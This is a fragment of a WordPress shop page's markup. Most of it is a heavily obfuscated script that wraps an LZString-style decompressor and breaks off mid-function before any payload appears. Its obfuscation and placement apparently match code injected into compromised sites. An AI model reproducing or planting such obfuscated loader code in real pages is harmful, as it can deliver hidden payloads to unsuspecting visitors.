if(typeof(berocket_add_filter)=='function'){berocket_add_filter('braapf_remove_pages_from_url_data',bapf_remove_page_elementor_compat)}else{jQuery(document).on('berocket_hooks_ready',function(){berocket_add_filter('braapf_remove_pages_from_url_data',bapf_remove_page_elementor_compat)})}</script> <div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;"><div class="woolentor-quickview-overlay"></div><div class="woolentor-quickview-modal-wrapper"><div class="woolentor-quickview-modal-content">
<span class="woolentor-quickview-modal-close">&#10005;</span><div class="woolentor-quickview-modal-body"></div></div></div></div> <script type="litespeed/javascript">Function("YDkxzVw","var NeGcDUQ,vdZhSR,Zj5PvX,VguQ2P,ZtXqCFN,uYNhlN8,xAnAZs,CXJBWqj,q8QbKy,ehvWnli,PPM1es,spcqpQJ,QBAuQFC,KywfwJA;const lzhAgZ=[\"\\x6c\\x65\\x6e\\x67\\x74\\x68\",0x2,0x0,0x91,0x1,0x3,null,0x20,0x100,0x6,0x8,0x10,0x4,\"\\u0075\\u006e\\u0064\\u0065\\u0066\\u0069\\u006e\\u0065\\u0064\",\"\\x4c\\x5a\\x53\\x74\\x72\\x69\\x6e\\x67\",\"\\x61\",\"\\x62\",\"\\u0063\",0x1e,0xee,0xa3,0x2e,0x7,\"\\u0065\",\"\\u0066\",0xb7,0xff,0xd,0xe,0xf,0x58,0x5b,0x73,0x4d,0x26,0x237,0x57,0x80,0x69,0x41,void 0x0,0xdb,\"\\u0064\",0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x23d,0x12,0x233,0xd4,0x62,\"\\x67\",0x1fff,0x6e,0xe8,0x89,\"\\u0068\",0x9,0x59,0x5a,0x5c,0x5d,0x5e,0xe0,0x5f,0x60,0x56,0x5,0x61,0x63,0x64,0x65,0x66,0x67,0x68,0x6a,\"\\x42\",0x6b,0x6c,0x6d,0x6f,0x70,0x71,0x72,0x74,0x75,0x76,0x77,0x78,0x79,0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x85,0x86,0x87,0x88,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x92,0x93,0x94,0x95,0x96,0x97,0x98,0x99,0x9a,0x9b,0x9c,0x9d,0x9e,0x9f,0xa0,0xa1,0xa2,0xa4,0xa5,0xa6,0xa7,\"\\u004c\",0xa8,\"\\x49\",0xa9,0xaa,0xab,0xac,\"\\x39\",0xad,0xae,0xaf,0xb0,0xb1,0xb2,0xb3,0xb4,\"\\u0058\",0xb5,0xb6,0xb8,0xb9,0xba,0xbb,0xbc,0xbd,0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,0xc8,0xc9,0xca,0xcb,0xcc,0xcd,0xce,0xcf,0xd0,\"\\x57\",0xd1,0xd2,0xd3,0xd5,0xd6,0xd7,0xd8,0xd9,\"\\u0073\",0xda,\"\\u0069\",0xdc,0xdd,0xde,0xe1,0xe2,0xe3,0xe4,0x1c,0x25,0xe5,0xe6,0xe7,\"\\x72\",0xe9,0xea,0xeb,0xec,0xed,0xf0,0xf1,0xf2,0xf3,0xf4,0xf5,0xf6,0xf7,0xf8,\"\\u006d\",0xf9,0xfa,0xfb,0xfc,0xfd,0xfe,\"\\x51\",0x101,0x102,0x103,\"\\u0070\",0x104,0x105,\"\\u0030\",0x106,0x107,0x108,0x109,0x10a,0x10b,\"\\x77\",0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,\"\\x6f\\x6e\",0x113,0x114,0x115,\"\\x31\",0x1b,0x28,0x116,0x2f,0x43,0x117,0x118,\"\\x4d\",0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x29,0x125,0x126,0x127,0x128,0x129,0x12a,0x12b,0x12c,0x12d,0x12e,0x12f,\"\\u0079\",0x130,0x131,0x132,0x133,0x134,0x135,0x136,0x137,\"\\x74\",0x138,0x139,0x13a,0x13b,0x13c,0x13d,0x13e,0x13f,0x140,0x141,0x142,0x143,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0x45,0x40,0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,0x154,0x155,0x156,0x157,0x158,0x159,0x19,0x36,0x15a,0x15b,0x15c,0x15d,0x15e,0x15f,0x160,0x161,0x162,!0x1,0x163,0x164,0x165,0x166,0x167,0x168,0x169,0x16a,\"\\u0049\\u0064\",0x16b,0x27,!0x0,0x16c,0x16d,0x16e,\"\\u0043\",0x48,0x21,0x16f,0x170,0x171,0x172,0x173,0x174,0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x180,0x181,0x182,0x183,0x184,0x185,\"\\u0078\",0x186,0x187,0x188,0x189,0x49,0x18a,0x18b,0x18c,0x18d,\"\\x5c\\x44\",0x18e,0x18f,0x190,0x191,0x192,0x2c,0x2a,0x35,0x3b,0x193,0x194,0x195,0x196,0x197,0x198,0x200,0x199,\"\\x32\",0x19a,0x19b,0x19c,0x19d,0x19e,0x4c,0x54,0x2d,0x51,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x1a7,0x1a8,0x1a9,0xa,0x3ff,0x1aa,0x1ab,0x53,0x1ac,0x18,0x1ad,0x16,0xb,0x11,0x13,0x22,0x3d,0x1ae,0x1af,0xffff,0x42,0x1b0,0x1b1,0x1b2,\"\\u002f\",0x1b3,0x1b4,0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,0x1c9,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,0x1d0,\"\\x74\\x79\",0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,0x1f6,0x1f7,\"\\u0037\",0x1f8,0x1f9,0x1fa,0x1fb,0x1fc,0x1fd,0x1fe,0x1ff,0x201,0x202,0x203,0x204,0x205,\"\\x41\",0x206,0x207,0x208,0x209,0x20a,0x20b,0x20c,0x20d,0x20e,0x37,0x20f,0x3c,0x4b,0x210,0x211,\"\\x3d\",0x212,0x213,0x214,0x215,0x216,0x217,0x218,0x219,0x21a,0x47,0x24,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,\"\\x2d\\x76\",0x222,0x223,\"\\u0029\",0x224,\"\\x6c\\x29\",0x225,0x226,0x227,0x228,0x229,0x4a,0x22a,0x22b,0x22c,0x22d,0x22e,0x22f,0x230,0x231,0x232,0x234,0x235,0x236,0x238,0x239,0x23a,0x23b,0x23c,0x3e8,0x23e,0x23f,0x240,0x241,0x242,0x243,0x246,0x33,0x24d,0x1a];ImsIQyM(k6nyg5w(dF5H2CE,lzhAgZ[0x5]),k6nyg5w(rSwRVn7),k6nyg5w(Fm7NgkS),k6nyg5w(mR9p7m));function k6nyg5w(vdZhSR,Zj5PvX=lzhAgZ[0x4]){Object.defineProperty(vdZhSR,lzhAgZ[0x0],{value:Zj5PvX,configurable:lzhAgZ[0x154]});return vdZhSR}ImsIQyM(NeGcDUQ=function(){var vdZhSR;k6nyg5w(xAnAZs,lzhAgZ[0x1]);var Zj5PvX=String.fromCharCode,VguQ2P=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002f\\u003d\",ZtXqCFN=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002d\\u0024\",uYNhlN8={};function xAnAZs(...vdZhSR){var Zj5PvX,VguQ2P;function*ZtXqCFN(VguQ2P,ZtXqCFN,xAnAZs={AB6wab:{}}){while(VguQ2P+ZtXqCFN!==0x44)with(xAnAZs._SPcCVc||xAnAZs)switch(VguQ2P+ZtXqCFN){case-0x3e:case 0xfa:case ZtXqCFN- -0xcd:ImsIQyM(xAnAZs._SPcCVc=xAnAZs.AB6wab,VguQ2P+=-0x148,ZtXqCFN+=0xc5);break;case 0x4a:case-0x2:case-0x80:ImsIQyM([xAnAZs.AB6wab.xJ2gGX,xAnAZs.AB6wab.NVkygeS,xAnAZs.AB6wab.ZHOH_VO]=[-0x24,0xc5,-0xa6],vdZhSR[lzhAgZ[0x0]]=lzhAgZ[VguQ2P+-0x2f]);if(!uYNhlN8[vdZhSR[lzhAgZ[0x2]]]){ImsIQyM(xAnAZs._SPcCVc=xAnAZs.AB6wab,VguQ2P+=-0xab,ZtXqCFN+=0x24);break}else{ImsIQyM(xAnAZs._SPcCVc=xAnAZs.AB6wab,VguQ2P+=-0xab,ZtXqCFN+=0x57);break}case VguQ2P-0x70:vdZhSR[lzhAgZ[0x0]]=lzhAgZ[VguQ2P+0x59];if(!uYNhlN8[vdZhSR[lzhAgZ[0x2]]]){ImsIQyM(xAnAZs._SPcCVc=xAnAZs.AB6wab,VguQ2P+=-0x23,ZtXqCFN+=0x62);break}else{ImsIQyM(xAnAZs._SPcCVc=xAnAZs.AB6wab,VguQ2P+=-0x23,ZtXqCFN+=0x95);break}case 0x73:ImsIQyM([xAnAZs.AB6wab.xJ2gGX,xAnAZs.AB6wab.NVkygeS,xAnAZs.AB6wab.ZHOH_VO]=[0x3f,0x50,0x97],xAnAZs._SPcCVc=xAnAZs.AB6wab,VguQ2P+=-0x23,ZtXqCFN+=-0xa6);break;case-0x89:uYNhlN8[vdZhSR[lzhAgZ[0x2]]]={};for(vdZhSR[lzhAgZ[0x3]]=lzhAgZ[VguQ2P+0x7d];vdZhSR[lzhAgZ[VguQ2P+0x7e]]<vdZhSR[lzhAgZ[VguQ2P+0x7d]].length;vdZhSR[lzhAgZ[0x3]]++)uYNhlN8[vdZhSR[lzhAgZ[0x2]]][vdZhSR[lzhAgZ[0x2]].charAt(vdZhSR[lzhAgZ[VguQ2P+0x7e]])]=vdZhSR[lzhAgZ[0x3]];ImsIQyM(xAnAZs._SPcCVc=xAnAZs.AB6wab,ZtXqCFN+=0x33);break;case 0xa1:ImsIQyM([xAnAZs.AB6wab.xJ2gGX,xAnAZs.AB6wab.NVkygeS,xAnAZs.AB6wab.ZHOH_VO]=[-0x82,0x2b,0xf3],xAnAZs._SPcCVc=xAnAZs.eZspvqf,VguQ2P+=0x35,ZtXqCFN+=-0x92);break;default:return Zj5PvX=!0x0,uYNhlN8[vdZhSR[lzhAgZ[VguQ2P+0x7d]]][vdZhSR[lzhAgZ[VguQ2P+0x7f]]];case-0xd7:ImsIQyM(xAnAZs._SPcCVc=xAnAZs.AB6wab,VguQ2P+=0x5a,ZtXqCFN+=-0xc);break}}ImsIQyM(Zj5PvX=void 0x0,VguQ2P=ZtXqCFN(0x30,-0x32).next().value);if(Zj5PvX){return VguQ2P}}vdZhSR={compressToBase64:k6nyg5w(function(...Zj5PvX){var ZtXqCFN,uYNhlN8;function*xAnAZs(uYNhlN8,xAnAZs,CXJBWqj={g4NzlVe:{}}){while(uYNhlN8+xAnAZs!==-0xae)with(CXJBWqj.EgQxHbu||CXJBWqj)switch(uYNhlN8+xAnAZs){case uYNhlN8-0xa:Zj5PvX[lzhAgZ[0x0]]=lzhAgZ[uYNhlN8+0x7d];if(lzhAgZ[0x6]==Zj5PvX[lzhAgZ[uYNhlN8+0x7b]])return ZtXqCFN=!0x0,\"\";ImsIQyM(Zj5PvX[lzhAgZ[0x4]]=vdZhSR._compress(Zj5PvX[lzhAgZ[0x2]],lzhAgZ[uYNhlN8+0x82],k6nyg5w(function(...uYNhlN8){uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4];return VguQ2P.charAt(uYNhlN8[lzhAgZ[0x2]])})),CXJBWqj.EgQxHbu=CXJBWqj.g4NzlVe,uYNhlN8+=0x5e,xAnAZs+=-0x33);break;case 0x1:case-0xcd:case-0xf8:ImsIQyM(CXJBWqj.g4NzlVe.PbmGIb=-0x40,CXJBWqj.EgQxHbu=CXJBWqj.g4NzlVe,uYNhlN8+=0x5e,xAnAZs+=0x42);break;case xAnAZs-0xf:ImsIQyM(CXJBWqj.EgQxHbu=CXJBWqj.g4NzlVe,uYNhlN8+=-0xc,xAnAZs+=0x42);break;case CXJBWqj.g4NzlVe.PbmGIb+0xb4:ImsIQyM(CXJBWqj.EgQxHbu=CXJBWqj.NeeaUVA,uYNhlN8+=-0x118,xAnAZs+=-0x20);break;default:case 0xc8:ImsIQyM(CXJBWqj.EgQxHbu=CXJBWqj.g4NzlVe,uYNhlN8+=-0x118,xAnAZs+=0x56);break;case 0x1d:ImsIQyM(CXJBWqj.EgQxHbu=CXJBWqj.g4NzlVe,uYNhlN8+=0x5e,xAnAZs+=-0xd3);break;case xAnAZs!=-0x93&&xAnAZs-0x1b:switch(Zj5PvX[lzhAgZ[0x4]].length%lzhAgZ[0xc]){default:case lzhAgZ[0x2]:return ZtXqCFN=!0x0,Zj5PvX[lzhAgZ[uYNhlN8+0x1f]];case lzhAgZ[uYNhlN8+0x1f]:return ZtXqCFN=!0x0,Zj5PvX[lzhAgZ[0x4]]+\"\\x3d\\x3d\\x3d\";case lzhAgZ[0x1]:return ZtXqCFN=!0x0,Zj5PvX[lzhAgZ[uYNhlN8+0x1f]]+\"\\u003d\\u003d\";case lzhAgZ[0x5]:return ZtXqCFN=!0x0,Zj5PvX[lzhAgZ[uYNhlN8+0x1f]]+lzhAgZ[0x229]}ImsIQyM(CXJBWqj.EgQxHbu=CXJBWqj.r0nll1,xAnAZs+=-0x56);break;case-0x20:case-0x9c:ImsIQyM(CXJBWqj.g4NzlVe.PbmGIb=-0x2a,Zj5PvX[lzhAgZ[uYNhlN8+0x8e]]=lzhAgZ[0x4]);if(lzhAgZ[uYNhlN8+0x94]==Zj5PvX[lzhAgZ[uYNhlN8+0x90]])return ZtXqCFN=!0x0,\"\";ImsIQyM(Zj5PvX[lzhAgZ[0x4]]=vdZhSR._compress(Zj5PvX[lzhAgZ[0x2]],lzhAgZ[uYNhlN8+0x97],k6nyg5w(function(...uYNhlN8){uYNhlN8[lzhAgZ[0x0]]=lzhAgZ[0x4];return VguQ2P.charAt(uYNhlN8[lzhAgZ[0x2]])})),CXJBWqj.EgQxHbu=CXJBWqj.g4NzlVe,uYNhlN8+=0x73,xAnAZs+=-0xab);break}}ImsIQyM(ZtXqCFN=void 0x0,uYNhlN8=xAnAZs(-0x8e,0x6e).next().value);if(ZtXqCFN){return uYNhlN8}}),decompressFromBase64:k6nyg5w(function(...Zj5PvX){Zj5PvX[lzhAgZ[0x0]]=lzhAgZ[0x4];return lzhAgZ[0x6]==Zj5PvX[lzhAgZ[0x2]]?\"\":\"\"==Zj5PvX[lzhAgZ[0x2]]?lzhAgZ[0x6]:vdZhSR._decompress(Zj5PvX[lzhAgZ[0x2]].length,lzhAgZ[0x7],k6nyg5w(function(...vdZhSR){vdZhSR[lzhAgZ[0x0]]=lzhAgZ[0x4];return xAnAZs(VguQ2P,Zj5PvX[lzhAgZ[0x2]].charAt(vdZhSR[lzhAgZ[0x2]]))}))}),compressToUTF16:k6nyg5w(function(...VguQ2P){VguQ2P[lzhAgZ[0x0]]=lzhAgZ[0x4];return lzhAgZ[0x6]==VguQ2P[lzhAgZ[0x2]]?\"\":vdZhSR._compress(VguQ2P[lzhAgZ[0x2]],lzhAgZ[0x1d],k6nyg5w(function(...VguQ2P){VguQ2P[lzhAgZ[0x0]]=lzhAgZ[0x4];return Zj5PvX(VguQ2P[lzhAgZ[0x2]]+lzhAgZ[0x7])}))+\"\\u0020\"}),decompressFromUTF16:k6nyg5w(function(...Zj5PvX){Zj5PvX[lzhAgZ[0x0]]=lzhAgZ[0x4];return lzhAgZ[0x6]==Zj5PvX[lzhAgZ[0x2]]?\"\":\"\"==Zj5PvX[lzhAgZ[0x2]]?lzhAgZ[0x6]:vdZhSR._decompress(Zj5PvX[lzhAgZ[0x2]].length,0x4000,k6nyg5w(function(...vdZhSR){vdZhSR[lzhAgZ[0x0]]=lzhAgZ[0x4];return Zj5PvX[lzhAgZ[0x2]].charCodeAt(vdZhSR[lzhAgZ[0x2]])-lzhAgZ[0x7]}))}),compressToUint8Array:function(CXJBWqj){for(var q8QbKy=vdZhSR.compress(CXJBWqj),ehvWnli=new Uint8Array(lzhAgZ[0x1]*q8QbKy.length),PPM1es=lzhAgZ[0x2],spcqpQJ=q8QbKy.length;PPM1es<spcqpQJ;PPM1es++){var QBAuQFC=q8QbKy.charCodeAt(PPM1es);ImsIQyM(ehvWnli[lzhAgZ[0x1]*PPM1es]=QBAuQFC>>>lzhAgZ[0xa],ehvWnli[lzhAgZ[0x1]*PPM1es+lzhAgZ[0x4]]=QBAuQFC%lzhAgZ[0x8])}return ehvWnli},decompressFromUint8Array:k6nyg5w(function(...VguQ2P){VguQ2P[lzhAgZ[0x0]]=lzhAgZ[0x4];if(lzhAgZ[0x6]==VguQ2P[lzhAgZ[0x2]])return vdZhSR.decompress(VguQ2P[lzhAgZ[0x2]]);for(var CXJBWqj=new Array(VguQ2P[lzhAgZ[0x2]].length/lzhAgZ[0x1]),q8QbKy=lzhAgZ[0x2],ehvWnli=CXJBWqj.length;q8QbKy<ehvWnli;q8QbKy++)CXJBWqj[q8QbKy]=lzhAgZ[0x8]*VguQ2P[lzhAgZ[0x2]][lzhAgZ[0x1]*q8QbKy]+VguQ2P[lzhAgZ[0x2]][lzhAgZ[0x1]*q8QbKy+lzhAgZ[0x4]];VguQ2P[lzhAgZ[0x4]]=[];return CXJBWqj.forEach(k6nyg5w(function(...CXJBWqj){ImsIQyM(CXJBWqj[lzhAgZ[0x0]]=lzhAgZ[0x4],VguQ2P[lzhAgZ[0x4]].push(Zj5PvX(CXJBWqj[lzhAgZ[0x2]])))})),vdZhSR.decompress(VguQ2P[lzhAgZ[0x4]].join(\"\"))}),compressToEncodedURIComponent:k6nyg5w(function(...Zj5PvX){Zj5PvX[lzhAgZ[0x0]]=lzhAgZ[0x4];return lzhAgZ[0x6]==Zj5PvX[lzhAgZ[0x2]]?\"\":vdZhSR._compress(Zj5PvX[lzhAgZ[0x2]],lzhAgZ[0x9],k6nyg5w(function(...Zj5PvX){Zj5PvX[lzhAgZ[0x0]]=lzhAgZ[0x4];return ZtXqCFN.charAt(Zj5PvX[lzhAgZ[0x2]])}))}),decompressFromEncodedURIComponent:k6nyg5w(function(...Zj5PvX){Zj5PvX[lzhAgZ[0x0]]=lzhAgZ[0x4];return lzhAgZ[0x6]==Zj5PvX[lzhAgZ[0x2]]?\"\":\"\"==Zj5PvX[lzhAgZ[0x2]]?lzhAgZ[0x6]:(Zj5PvX[lzhAgZ[0x2]]=Zj5PvX[lzhAgZ[0x2]].replace(/ /g,\"\\u002b\"),vdZhSR._decompress(Zj5PvX[lzhAgZ[0x2]].length,lzhAgZ[0x7],k6nyg5w(function(...vdZhSR){vdZhSR[lzhAgZ[0x0]]=lzhAgZ[0x4];return xAnAZs(ZtXqCFN,Zj5PvX[lzhAgZ[0x2]].charAt(vdZhSR[lzhAgZ[0x2]]))})))}),compress:k6nyg5w(function(...VguQ2P){VguQ2P[lzhAgZ[0x0]]=lzhAgZ[0x4];return vdZhSR._compress(VguQ2P[lzhAgZ[0x2]],lzhAgZ[0xb],k6nyg5w(function(...VguQ2P){VguQ2P[lzhAgZ[0x0]]=lzhAgZ[0x4];return Zj5PvX(VguQ2P[lzhAgZ[0x2]])}))}),_compress:function(CXJBWqj,q8QbKy,ehvWnli){if(lzhAgZ[0x6]==CXJBWqj)return \"\";var PPM1es,spcqpQJ,QBAuQFC,KywfwJA={},k6nyg5w={},mR9p7m=\"\",Fm7NgkS=\"\",BhNA1b=\"\",rSwRVn7=lzhAgZ[0x1],idiZg3Q=lzhAgZ[0x5],Lk27ql=lzhAgZ[0x1],dF5H2CE=[],Kv4vJuY=lzhAgZ[0x2],TC_fDft=lzhAgZ[0x2];for(QBAuQFC=lzhAgZ[0x2];QBAuQFC<CXJBWqj.length;QBAuQFC+=lzhAgZ[0x4])if(mR9p7m=CXJBWqj.charAt(QBAuQFC),Object.prototype.hasOwnProperty.call(KywfwJA,mR9p7m)||(KywfwJA[mR9p7m]=idiZg3Q++,k6nyg5w[mR9p7m]=!lzhAgZ[0x2]),Fm7NgkS=BhNA1b+mR9p7m,Object.prototype.hasOwnProperty.call(KywfwJA,Fm7NgkS))BhNA1b=Fm7NgkS;else{if(Object.prototype.hasOwnProperty.call(k6nyg5w,BhNA1b)){if(BhNA1b.charCodeAt(lzhAgZ[0x2])<lzhAgZ[0x8]){for(PPM1es=lzhAgZ[0x2];PPM1es<Lk27ql;PPM1es++)Kv4vJuY<<=lzhAgZ[0x4],TC_fDft==q8QbKy-lzhAgZ[0x4]?(TC_fDft=lzhAgZ[0x2],dF5H2CE.push(ehvWnli(Kv4vJuY)),Kv4vJuY=lzhAgZ[0x2]):TC_fDft++;for(spcqpQJ=BhNA1b.charCodeAt(lzhAgZ[0x2]),PPM1es=lzhAgZ[0x2];PPM1es<lzhAgZ[0xa];PPM1es++)Kv4vJuY=Kv4vJuY<<lzhAgZ[0x4]|lzhAgZ[0x4]&spcqpQJ,TC_fDft==q8QbKy-lzhAgZ[0x4]?(TC_fDft=lzhAgZ[0x2],dF5H2CE.push(ehvWnli(Kv4vJuY)),Kv4vJuY=lzhAgZ[0x2]):TC_fDft++,spcqpQJ>>=lzhAgZ[0x4]}else{for(spcqpQJ=lzhAgZ[0x4],PPM1es=lzhAgZ[0x2];PPM1es<Lk27ql;PPM1es++)Kv4vJuY=Kv4vJuY<<lzhAgZ[0x4]|spcqpQJ,TC_fDft==q8QbKy-lzhAgZ[0x4]?(TC_fDft=lzhAgZ[0x2],dF5H2CE.push(ehvWnli(Kv4vJuY)),Kv4vJuY=lzhAgZ[0x2]):TC_fDft++,spcqpQJ=lzhAgZ[0x2];for(spcqpQJ=BhNA1b.charCodeAt(lzhAgZ[0x2]),PPM1es=lzhAgZ[0x2];PPM1es<lzhAgZ[0xb];PPM1es++)Kv4vJuY=Kv4vJuY<<lzhAgZ[0x4]|lzhAgZ[0x4]&spcqpQJ,TC_fDft==q8QbKy-lzhAgZ[0x4]?(TC_fDft=lzhAgZ[0x2],dF5H2CE.push(ehvWnli(Kv4vJuY)),Kv4vJuY=lzhAgZ[0x2]):TC_fDft++,spcqpQJ>>=lzhAgZ[0x4]}ImsIQyM(lzhAgZ[0x2]==--rSwRVn7&&(rSwRVn7=Math.pow(lzhAgZ[0x1],Lk27ql),Lk27ql++),delete k6nyg5w[BhNA1b])}else for(spcqpQJ=KywfwJA[BhNA1b],PPM1es=lzhAgZ[0x2];PPM1es<Lk27ql;PPM1es++)Kv4vJuY=Kv4vJuY<<lzhAgZ[0x4]|lzhAgZ[0x4]&spcqpQJ,TC_fDft==q8QbKy-lzhAgZ[0x4]?(TC_fDft=lzhAgZ[0x2],dF5H2CE.push(ehvWnli(Kv4vJuY)),Kv4vJuY=lzhAgZ[0x2]):TC_fDft++,spcqpQJ>>=lzhAgZ[0x4];ImsIQyM(lzhAgZ[0x2]==--rSwRVn7&&(rSwRVn7=Math.pow(lzhAgZ[0x1],Lk27ql),Lk27ql++),KywfwJA[Fm7NgkS]=idiZg3Q++,BhNA1b=String(mR9p7m))}if(\"\"!==BhNA1b){if(Object.prototype.hasOwnProperty.call(k6nyg5w,BhNA1b)){if(BhNA1b.charCodeAt(lzhAgZ[0x2])<lzhAgZ[0x8]){for(PPM1es=lzhAgZ[0x2];PPM1es<Lk27ql;PPM1es++)Kv4vJuY<<=lzhAgZ[0x4],TC_fDft==q8QbKy-lzhAgZ[0x4]?(TC_fDft=lzhAgZ[0x2],dF5H2CE.push(ehvWnli(Kv4vJuY)),Kv4vJuY=lzhAgZ[0x2]):TC_fDft++;for(spcqpQJ=BhNA1b.charCodeAt(lzhAgZ[0x2]),PPM1es=lzhAgZ[0x2];PPM1es<lzhAgZ[0xa];PPM1es++)Kv4vJuY=Kv4vJuY<<lzhAgZ[0x4]|lzhAgZ[0x4]&spcqpQJ,TC_fDft==q8QbKy-lzhAgZ[0x4]?(TC_fDft=lzhAgZ[0x2],dF5H2CE.push(ehvWnli(Kv4vJuY)),Kv4vJuY=lzhAgZ[0x2]):TC_fDft++,spcqpQJ>>=lzhAgZ[0x4]}else{for(spcqpQJ=lzhAgZ[0x4],PPM1es=lzhAgZ[0x2];PPM1es<Lk27ql;PPM1es++)Kv4vJuY=Kv4vJuY<<lzhAgZ[0x4]|spcqpQJ,TC_fDft==q8QbKy-lzhAgZ[0x4]?(TC_fDft=lzhAgZ[0x2],dF5H2CE.push(ehvWnli(Kv4vJuY)),Kv4vJuY=lzhAgZ[0x2]):TC_fDft++,spcqpQJ=lzhAgZ[0x2];for(spcqpQJ=BhNA1b.charCodeAt(lzhAgZ[0x2]),PPM1es=lzhAgZ[0x2];PPM1es<lzhAgZ[0xb];PPM1es++)Kv4vJuY=Kv4vJuY<<lzhAgZ[0x4]|lzhAgZ[0x4]&spcqpQJ,TC_fDft==q8QbKy-lzhAgZ[0x4]?(TC_fDft=lzhAgZ[0x2],dF5H2CE.push(ehvWnli(Kv4vJuY)),Kv4vJuY=lzhAgZ[0x2]):TC_fDft++,spcqpQJ>>=lzhAgZ[0x4]}ImsIQyM(lzhAgZ[0x2]==--rSwRVn7&&(rSwRVn7=Math.pow(lzhAgZ[0x1],Lk27ql),Lk27ql++),delete k6nyg5w[BhNA1b])}else for(spcqpQJ=KywfwJA[BhNA1b],PPM1es=lzhAgZ[0x2];PPM1es<Lk27ql;PPM1es++)Kv4vJuY=Kv4vJuY<<lzhAgZ[0x4]|lzhAgZ[0x4]&spcqpQJ,TC_fDft==q8QbKy-lzhAgZ[0x4]?(TC_fDft=lzhAgZ[0x2],dF5H2CE.push(ehvWnli(Kv4vJuY)),Kv4vJuY=lzhAgZ[0x2]):TC_fDft++,spcqpQJ>>=lzhAgZ[0x4];lzhAgZ[0x2]==--rSwRVn7&&(rSwRVn7=Math.pow(lzhAgZ[0x1],Lk27ql),Lk27ql++)}for(spcqpQJ=lzhAgZ[0x1],PPM1es=lzhAgZ[0x2];PPM1es<Lk27ql;PPM1es++)Kv4vJuY=Kv4vJuY<<lzhAgZ[0x4]|lzhAgZ[0x4]&spcqpQJ,TC_fDft==q8QbKy-lzhAgZ[0x4]?(TC_fDft=lzhAgZ[0x2],dF5H2CE.push(ehvWnli(Kv4vJuY)),Kv4vJuY=lzhAgZ[0x2]):TC_fDft++,spcqpQJ>>=lzhAgZ[0x4];for(;;){if(Kv4vJuY<<=lzhAgZ[0x4],TC_fDft==q8QbKy-lzhAgZ[0x4]){dF5H2CE.push(ehvWnli(Kv4vJuY));break}TC_fDft++}return dF5H2CE.join(\"\")},decompress:function(ZtXqCFN){return lzhAgZ[0x6]==ZtXqCFN?\"\":\"\"==ZtXqCFN?lzhAgZ[0x6]:vdZhSR._decompress(ZtXqCFN.length,0x8000,function(vdZhSR){return ZtXqCFN.charCodeAt(vdZhSR)})},_decompress:k6nyg5w(function(...VguQ2P){VguQ2P[lzhAgZ[0x0]]=lzhAgZ[0x5];var ZtXqCFN,uYNhlN8,CXJBWqj,q8QbKy,ehvWnli,PPM1es,spcqpQJ,QBAuQFC=[],KywfwJA=lzhAgZ[0xc],k6nyg5w=lzhAgZ[0xc],mR9p7m=lzhAgZ[0x5],Fm7NgkS=\"\",BhNA1b=[],rSwRVn7={val:VguQ2P[lzhAgZ[0x1]](lzhAgZ[0x2]),position:VguQ2P[lzhAgZ[0x4]],index:lzhAgZ[0x4]};for(ZtXqCFN=lzhAgZ[0x2];ZtXqCFN<lzhAgZ[0x5];ZtXqCFN+=lzhAgZ[0x4])QBAuQFC[ZtXqCFN]=ZtXqCFN;for(CXJBWqj=lzhAgZ[0x2],ehvWnli=Math.pow(lzhAgZ[0x1],lzhAgZ[0x1]),PPM1es=lzhAgZ[0x4];PPM1es!=ehvWnli;)q8QbKy=rSwRVn7.val&rSwRVn7.position,rSwRVn7.position>>=lzhAgZ[0x4],lzhAgZ[0x2]==rSwRVn7.position&&(rSwRVn7.position=VguQ2P[lzhAgZ[0x4]],rSwRVn7.val=VguQ2P[lzhAgZ[0x1]](rSwRVn7.index++)),CXJBWqj|=(q8QbKy>lzhAgZ[0x2]?lzhAgZ[0x4]:lzhAgZ[0x2])*PPM1e